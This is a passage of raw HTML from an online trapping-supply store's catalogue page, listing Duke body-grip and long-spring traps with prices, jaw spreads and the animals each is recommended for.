class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.northerntrapping.com/cgi/display.cgi?item_num=duke160reg><img class=large  style=\"max-width: 300px;\" src=\"https://images.smartcart.com/molnar/cart/duke110120.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">Duke #160 Double Spring Body Grip Trap</h2><hr size=1><font style=\"font-size: 11px;\">  Duke America&#39;s Best Trap Value!          The  #160  Duke Double Spring Body Grip Trap has a  6\" x 6\" jaw spread , and is recommended by Duke for use in taking raccoon, fisher, groundhog, etc. ... (<a href=\"display.cgi?item_num=duke160reg\">more info</a>)<p><input type=hidden name=item_num value=\"duke160reg\">$12.75 <input type=hidden name=category value=\"Traps::Duke::Body_Grip::\"><input type=hidden name=prodserv value=Product><input type=hidden name=thmImage value=\"https://images.smartcart.com/molnar/cart/duke110120.jpg\"><input type=hidden name=add_ship value=\"::10.00::::::::::::::::::::::::::::::::::::::::::::::::\"></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><div class=\"buttons\"><button type=\"submit\" value=\"MORE INFO\"><img src=\"../carticons/page_white_go.png\" alt=\"More Info\">More Info</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/molnar/cart/duke110120.jpg"); return false;'><img border=0 src=https://www.northerntrapping.com/images/quickview.png></a></div></a></div>  <div class="py-3"><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><br><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke160reg&title=Duke-%23160-Double-Spring-Body-Grip-Trap">Duke #160 Double Spring Body Grip Trap</a> <br><div style="position:absolute; bottom: 0; pt-3"><b>$12.75</b></div></div></div>

<div class="col-12 col-sm-6 col-md-4 col-lg-3 mb-5 p-3" style="margin:18px;height:240px;line-height: 1.2;"><div style="position: relative; max-width:100%; text-align:center;"><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke110&title=Duke-%23110-Single-Spring-Body-Grip-Muskrat-Trap"><img style="margin-bottom:9px;" class=thumb id="imgthumb15"    border=1 src="https://images.smartcart.com/molnar/cart/duke110.jpg" alt="Duke #110 Single Spring Body Grip Muskrat Trap duke110"  onmouseover="showButtonQv('thumb15');" onmouseout="setTimeout('document.getElementById(\'thumb15\').style.display = \'none\';',1000);" ><div id=thumb15 style="display: none; position: absolute; bottom: 5px;left:70px;"><a href="" onclick='$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview15 action=display.cgi><table class=popup width=650 cellpadding=5 border=0 cellspacing=0 style=\"margin-top:0; max-height:500px; max-width:100%;\"><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; margin: auto; font-size: 14px; margin-left:15px;\">Quick View Item: duke110</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif style=\"height: 14px; width: 14px; margin-right:5px;\"></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.northerntrapping.com/cgi/display.cgi?item_num=duke110><img class=large  style=\"max-width: 300px;\" src=\"https://images.smartcart.com/molnar/cart/duke110.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">Duke #110 Single Spring Body Grip Muskrat Trap</h2><hr size=1><font style=\"font-size: 11px;\"> &nbsp;       Duke Single Spring Body Grip for wildlife control management.       The  #110  Duke Single Spring Body Grip Trap has a  4 1/2\" x 4 1/2\" jaw spread , and is recommended by Duke for use ... (<a href=\"display.cgi?item_num=duke110\">more info</a>)<p><input type=hidden name=item_num value=\"duke110\">$6.25 <input type=hidden name=category value=\"Traps::Duke::Body_Grip::\"><input type=hidden name=prodserv value=Product><input type=hidden name=thmImage value=\"https://images.smartcart.com/molnar/cart/duke110.jpg\"><input type=hidden name=add_ship value=\"::::::::::::::::::::::::::::::::::::::::::::::::::\"></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><div class=\"buttons\"><button type=\"submit\" value=\"MORE INFO\"><img src=\"../carticons/page_white_go.png\" alt=\"More Info\">More Info</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/molnar/cart/duke110.jpg"); return false;'><img border=0 src=https://www.northerntrapping.com/images/quickview.png></a></div></a></div>  <div class="py-3"><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><br><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke110&title=Duke-%23110-Single-Spring-Body-Grip-Muskrat-Trap">Duke #110 Single Spring Body Grip Muskrat Trap</a> <br><div style="position:absolute; bottom: 0; pt-3"><b>$6.25</b></div></div></div>

<div class="col-12 col-sm-6 col-md-4 col-lg-3 mb-5 p-3" style="margin:18px;height:240px;line-height: 1.2;"><div style="position: relative; max-width:100%; text-align:center;"><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke110magnum&title=Duke-%23110-Magnum-Single-Spring-Body-Grip-Trap"><img style="margin-bottom:9px;" class=thumb id="imgthumb16"    border=1 src="https://images.smartcart.com/molnar/cart/duke110.jpg" alt="Duke #110 Magnum Single Spring Body Grip Trap duke110magnum"  onmouseover="showButtonQv('thumb16');" onmouseout="setTimeout('document.getElementById(\'thumb16\').style.display = \'none\';',1000);" ><div id=thumb16 style="display: none; position: absolute; bottom: 5px;left:70px;"><a href="" onclick='$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview16 action=display.cgi><table class=popup width=650 cellpadding=5 border=0 cellspacing=0 style=\"margin-top:0; max-height:500px; max-width:100%;\"><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; margin: auto; font-size: 14px; margin-left:15px;\">Quick View Item: duke110magnum</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif style=\"height: 14px; width: 14px; margin-right:5px;\"></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.northerntrapping.com/cgi/display.cgi?item_num=duke110magnum><img class=large  style=\"max-width: 300px;\" src=\"https://images.smartcart.com/molnar/cart/duke110.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">Duke #110 Magnum Single Spring Body Grip Trap</h2><hr size=1><font style=\"font-size: 11px;\">  Duke America&#39;s Best Trap Value!       The  #110  Duke  Magnum  Single Spring Body Grip Trap has a  4 1/2\" x 4 1/2\" jaw spread , and is recommended by Duke for use in taking muskrat, mink, weas... (<a href=\"display.cgi?item_num=duke110magnum\">more info</a>)<p><input type=hidden name=item_num value=\"duke110magnum\">$6.50 <input type=hidden name=category value=\"Traps::Duke::Body_Grip::\"><input type=hidden name=prodserv value=Product><input type=hidden name=thmImage value=\"https://images.smartcart.com/molnar/cart/duke110.jpg\"><input type=hidden name=add_ship value=\"::::::::::::::::::::::::::::::::::::::::::::::::::\"></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><div class=\"buttons\"><button type=\"submit\" value=\"MORE INFO\"><img src=\"../carticons/page_white_go.png\" alt=\"More Info\">More Info</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/molnar/cart/duke110.jpg"); return false;'><img border=0 src=https://www.northerntrapping.com/images/quickview.png></a></div></a></div>  <div class="py-3"><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><br><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke110magnum&title=Duke-%23110-Magnum-Single-Spring-Body-Grip-Trap">Duke #110 Magnum Single Spring Body Grip Trap</a> <br><div style="position:absolute; bottom: 0; pt-3"><b>$6.50</b></div></div></div>

<div class="col-12 col-sm-6 col-md-4 col-lg-3 mb-5 p-3" style="margin:18px;height:240px;line-height: 1.2;"><div style="position: relative; max-width:100%; text-align:center;"><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke120reg&title=Duke-%23120-Double-Spring-Body-Grip-Trap"><img style="margin-bottom:9px;" class=thumb id="imgthumb17"    border=1 src="https://images.smartcart.com/molnar/cart/duke110120.jpg" alt="Duke #120 Double Spring Body Grip Trap duke120reg"  onmouseover="showButtonQv('thumb17');" onmouseout="setTimeout('document.getElementById(\'thumb17\').style.display = \'none\';',1000);" ><div id=thumb17 style="display: none; position: absolute; bottom: 5px;left:70px;"><a href="" onclick='$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview17 action=display.cgi><table class=popup width=650 cellpadding=5 border=0 cellspacing=0 style=\"margin-top:0; max-height:500px; max-width:100%;\"><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; margin: auto; font-size: 14px; margin-left:15px;\">Quick View Item: duke120reg</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif style=\"height: 14px; width: 14px; margin-right:5px;\"></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.northerntrapping.com/cgi/display.cgi?item_num=duke120reg><img class=large  style=\"max-width: 300px;\" src=\"https://images.smartcart.com/molnar/cart/duke110120.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">Duke #120 Double Spring Body Grip Trap</h2><hr size=1><font style=\"font-size: 11px;\">  Duke America&#39;s Best Trap Value!       The  #120  Duke Double Spring Body Grip Trap has a  4 1/2\" x 4 1/2\" jaw spread , and is recommended by Duke for use in taking marten, mink, muskrat, etc. Ideal for wildlife animal control applications for the homeowner or ADC officer.           Select the quantity you want and the pricing will change in the drop down list.        <p><input type=hidden name=item_num value=\"duke120reg\">$10.50 <input type=hidden name=category value=\"Traps::Duke::Body_Grip::\"><input type=hidden name=prodserv value=Product><input type=hidden name=thmImage value=\"https://images.smartcart.com/molnar/cart/duke110120.jpg\"><input type=hidden name=add_ship value=\"::::::::::::::::::::::::::::::::::::::::::::::::::\"></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><div class=\"buttons\"><button type=\"submit\" value=\"MORE INFO\"><img src=\"../carticons/page_white_go.png\" alt=\"More Info\">More Info</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/molnar/cart/duke110120.jpg"); return false;'><img border=0 src=https://www.northerntrapping.com/images/quickview.png></a></div></a></div>  <div class="py-3"><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><br><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke120reg&title=Duke-%23120-Double-Spring-Body-Grip-Trap">Duke #120 Double Spring Body Grip Trap</a> <br><div style="position:absolute; bottom: 0; pt-3"><b>$10.50</b></div></div></div>

<div class="col-12 col-sm-6 col-md-4 col-lg-3 mb-5 p-3" style="margin:18px;height:240px;line-height: 1.2;"><div style="position: relative; max-width:100%; text-align:center;"><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke1long&title=Duke-%231-Single-Long-Spring-Trap"><img style="margin-bottom:9px;" class=thumb id="imgthumb18"    border=1 src="https://images.smartcart.com/molnar/cart/duke1ls.jpg" alt="Duke #1 Single Long Spring Trap duke1long"  onmouseover="showButtonQv('thumb18');" onmouseout="setTimeout('document.getElementById(\'thumb18\').style.display = \'none\';',1000);" ><div id=thumb18 style="display: none; position: absolute; bottom: 5px;left:70px;"><a href="" onclick='$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview18 action=display.cgi><table class=popup width=650 cellpadding=5 border=0 cellspacing=0 style=\"margin-top:0; max-height:500px; max-width:100%;\"><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; margin: auto; font-size: 14px; margin-left:15px;\">Quick View Item: duke1long</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif style=\"height: 14px; width: 14px; margin-right:5px;\"></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.northerntrapping.com/cgi/display.cgi?item_num=duke1long><img class=large  style=\"max-width: 300px;\" src=\"https://images.smartcart.com/molnar/cart/duke1ls.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">Duke #1 Single Long Spring Trap</h2><hr size=1><font style=\"font-size: 11px;\">  Duke is America&#39;s Best Trap Value!        &nbsp;    The #1 Duke Single Long Spring Trap has a  4\" jaw spread , and is recommended by Duke for use in taking muskrat and mink.   <p><input type=hidden name=item_num value=\"duke1long\">$10.25 <input type=hidden name=category value=\"Traps::Duke::Long_Spring::\"><input type=hidden name=prodserv value=Product><input type=hidden name=thmImage value=\"https://images.smartcart.com/molnar/cart/duke1ls.jpg\"><input type=hidden name=add_ship value=\"::::::::::::::::::::::::::::::::::::::::::::::::::\"></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><div class=\"buttons\"><button type=\"submit\" value=\"MORE INFO\"><img src=\"../carticons/page_white_go.png\" alt=\"More Info\">More Info</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/molnar/cart/duke1ls.jpg"); return false;'><img border=0 src=https://www.northerntrapping.com/images/quickview.png></a></div></a></div>  <div class="py-3"><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><br><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke1long&title=Duke-%231-Single-Long-Spring-Trap">Duke #1 Single Long Spring Trap</a> <br><div style="position:absolute; bottom: 0; pt-3"><b>$10.25</b></div></div></div>

<div class="col-12 col-sm-6 col-md-4 col-lg-3 mb-5 p-3" style="margin:18px;height:240px;line-height: 1.2;"><div style="position: relative; max-width:100%; text-align:center;"><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke11&title=Duke-%2311-Double-Long-Spring-Trap"><img style="margin-bottom:9px;" class=thumb id="imgthumb19"    border=1 src="https://images.smartcart.com/molnar/cart/duke11ls.jpg" alt="Duke #11 Double Long Spring Trap duke11"  onmouseover="showButtonQv('thumb19');" onmouseout="setTimeout('document.getElementById(\'thumb19\').style.display = \'none\';',1000);" ><div id=thumb19 style="display: none; position: absolute; bottom: 5px;left:70px;"><a href="" onclick='$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview19 action=display.cgi><table class=popup width=650 cellpadding=5 border=0 cellspacing=0 style=\"margin-top:0; max-height:500px; max-width:100%;\"><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; margin: auto; font-size: 14px; margin-left:15px;\">Quick View Item: duke11</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif style=\"height: 14px; width: 14px; margin-right:5px;\"></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.northerntrapping.com/cgi/display.cgi?item_num=duke11><img class=large  style=\"max-width: 300px;\" src=\"https://images.smartcart.com/molnar/cart/duke11ls.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">Duke #11 Double Long Spring Trap</h2><hr size=1><font style=\"font-size: 11px;\"> &nbsp;       Duke is America&#39;s Best Trap Value!       The #11 Duke Double Long Spring Trap has a  4\" jaw spread , and is recommended by Duke for use in taking mink, muskrat and raccoon.   <p><input type=hidden name=item_num value=\"duke11\">$10.75 <input type=hidden name=category value=\"Traps::Duke::Long_Spring::\"><input type=hidden name=prodserv value=Product><input type=hidden name=thmImage value=\"https://images.smartcart.com/molnar/cart/duke11ls.jpg\"><input type=hidden name=add_ship value=\"::::::::::::::::::::::::::::::::::::::::::::::::::\"></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><div class=\"buttons\"><button type=\"submit\" value=\"MORE INFO\"><img src=\"../carticons/page_white_go.png\" alt=\"More Info\">More Info</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/molnar/cart/duke11ls.jpg"); return false;'><img border=0 src=https://www.northerntrapping.com/images/quickview.png></a></div></a></div>  <div class="py-3"><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><br><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke11&title=Duke-%2311-Double-Long-Spring-Trap">Duke #11 Double Long Spring Trap</a> <br><div style="position:absolute; bottom: 0; pt-3"><b>$10.75</b></div></div></div>

<div class="col-12 col-sm-6 col-md-4 col-lg-3 mb-5 p-3" style="margin:18px;height:240px;line-height: 1.2;"><div style="position: relative; max-width:100%; text-align:center;"><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke11dj&title=Duke-%2311-Double-Long-Spring-Trap-%28Double-Jaw%29"><img style="margin-bottom:9px;" class=thumb id="imgthumb20"    border=1 src="https://images.smartcart.com/molnar/cart/duke11ls.jpg" alt="Duke #11 Double Long Spring Trap (Double Jaw) duke11dj"  onmouseover="showButtonQv('thumb20');" onmouseout="setTimeout('document.getElementById(\'thumb20\').style.display = \'none\';',1000);" ><div id=thumb20 style="display: none; position: absolute; bottom: 5px;left:70px;"><a href="" onclick='$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview20 action=display.cgi><table class=popup width=650 cellpadding=5 border=0 cellspacing=0 style=\"margin-top:0; max-height:500px; max-width:100%;\"><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; margin: auto; font-size: 14px; margin-left:15px;\">Quick View Item: duke11dj</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif style=\"height: 14px; width: 14px; margin-right:5px;\"></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.northerntrapping.com/cgi/display.cgi?item_num=duke11dj><img class=large  style=\"max-width: 300px;\" src=\"https://images.smartcart.com/molnar/cart/duke11ls.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">Duke #11 Double Long Spring Trap (Double Jaw)</h2><hr size=1><font style=\"font-size: 11px;\">  Duke is America&#39;s Best Trap Value!       The  #11 Duke   Double Jaw  Double Long Spring Trap has a  4\" jaw spread , and is recommended by Duke for use in taking mink, muskrat and raccoon.   <p><input type=hidden name=item_num value=\"duke11dj\">$10.99 <input type=hidden name=category value=\"Traps::Duke::Long_Spring::\"><input type=hidden name=prodserv value=Product><input type=hidden name=thmImage value=\"https://images.smartcart.com/molnar/cart/duke11ls.jpg\"><input type=hidden name=add_ship value=\"::::::::::::::::::::::::::::::::::::::::::::::::::\"></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><div class=\"buttons\"><button type=\"submit\" value=\"MORE INFO\"><img src=\"../carticons/page_white_go.png\" alt=\"More Info\">More Info</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/molnar/cart/duke11ls.jpg"); return false;'><img border=0 src=https://www.northerntrapping.com/images/quickview.png></a></div></a></div>  <div class="py-3"><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><br><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke11dj&title=Duke-%2311-Double-Long-Spring-Trap-%28Double-Jaw%29">Duke #11 Double Long Spring Trap (Double Jaw)</a> <br><div style="position:absolute; bottom: 0; pt-3"><b>$10.99</b></div></div></div>

<div class="col-12 col-sm-6 col-md-4 col-lg-3 mb-5 p-3" style="margin:18px;height:240px;line-height: 1.2;"><div style="position: relative; max-width:100%; text-align:center;"><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke1djlong&title=Duke-%231-Single-Long-Spring-Trap-%28Double-Jaw%29"><img style="margin-bottom:9px;" class=thumb id="imgthumb21"    border=1 src="https://images.smartcart.com/northerntrapping/thumbs/th_Duke_Long_Trap_1DJ_500.jpeg" alt="Duke #1 Single Long Spring Trap (Double Jaw) duke1djlong"  onmouseover="showButtonQv('thumb21');" onmouseout="setTimeout('document.getElementById(\'thumb21\').style.display = \'none\';',1000);" ><div id=thumb21 style="display: none; position: absolute; bottom: 5px;left:70px;"><a href="" onclick='$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview21 action=display.cgi><table class=popup width=650 cellpadding=5 border=0 cellspacing=0 style=\"margin-top:0; max-height:500px; max-width:100%;\"><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; margin: auto; font-size: 14px; margin-left:15px;\">Quick View Item: duke1djlong</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif style=\"height: 14px; width: 14px; margin-right:5px;\"></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.northerntrapping.com/cgi/display.cgi?item_num=duke1djlong><img class=large  style=\"max-width: 300px;\" src=\"https://images.smartcart.com/northerntrapping/images/Duke_Long_Trap_1DJ_500.jpeg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">Duke #1 Single Long Spring Trap (Double Jaw)</h2><hr size=1><font style=\"font-size: 11px;\">  Duke is America&#39;s Best Trap Value!          The  #1 Duke Double Jaw  Single Long Spring Trap has a  4\" jaw spread , and is recommended by Duke for use in taking muskrat and mink.   <p><input type=hidden name=item_num value=\"duke1djlong\">$10.99 <input type=hidden name=category value=\"Traps::Duke::Long_Spring::\"><input type=hidden name=prodserv value=Product><input type=hidden name=thmImage value=\"https://images.smartcart.com/northerntrapping/thumbs/th_Duke_Long_Trap_1DJ_500.jpeg\"><input type=hidden name=add_ship value=\"::::::::::::::::::::::::::::::::::::::::::::::::::\"></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><div class=\"buttons\"><button type=\"submit\" value=\"MORE INFO\"><img src=\"../carticons/page_white_go.png\" alt=\"More Info\">More Info</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/northerntrapping/images/Duke_Long_Trap_1DJ_500.jpeg"); return false;'><img border=0 src=https://www.northerntrapping.com/images/quickview.png></a></div></a></div>  <div class="py-3"><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><br><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke1djlong&title=Duke-%231-Single-Long-Spring-Trap-%28Double-Jaw%29">Duke #1 Single Long Spring Trap (Double Jaw)</a> <br><div style="position:absolute; bottom: 0; pt-3"><b>$10.99</b></div></div></div>

<div class="col-12 col-sm-6 col-md-4 col-lg-3 mb-5 p-3" style="margin:18px;height:240px;line-height: 1.2;"><div style="position: relative; max-width:100%; text-align:center;"><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=1longguradtrap&title=Duke-%231-Single-Long-Spring-%28Guard-Trap%29"><img style="margin-bottom:9px;" class=thumb id="imgthumb22"    border=1 src="https://images.smartcart.com/molnar/cart/duke1guard.jpg" alt="Duke #1 Single Long Spring (Guard Trap) 1longguradtrap"  onmouseover="showButtonQv('thumb22');" onmouseout="setTimeout('document.getElementById(\'thumb22\').style.display = \'none\';',1000);" ><div id=thumb22 style="display: none; position: absolute; bottom: 5px;left:70px;"><a href="" onclick='$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview22 action=display.cgi><table class=popup width=650 cellpadding=5 border=0 cellspacing=0 style=\"margin-top:0; max-height:500px; max-width:100%;\"><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; margin: auto; font-size: 14px; margin-left:15px;\">Quick View Item: 1longguradtrap</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif style=\"height: 14px; width: 14px; margin-right:5px;\"></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.northerntrapping.com/cgi/display.cgi?item_num=1longguradtrap><img class=large  style=\"max-width: 300px;\" src=\"https://images.smartcart.com/molnar/cart/duke1guard.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">Duke #1 Single Long Spring (Guard Trap)</h2><hr size=1><font style=\"font-size: 11px;\">  Duke is America&#39;s Best Trap Value!    &nbsp;      The  #1 Duke Single Long  Spring Guard/Stoploss Trap has a  4\" jaw spread , and is recommended by Duke for use in taking 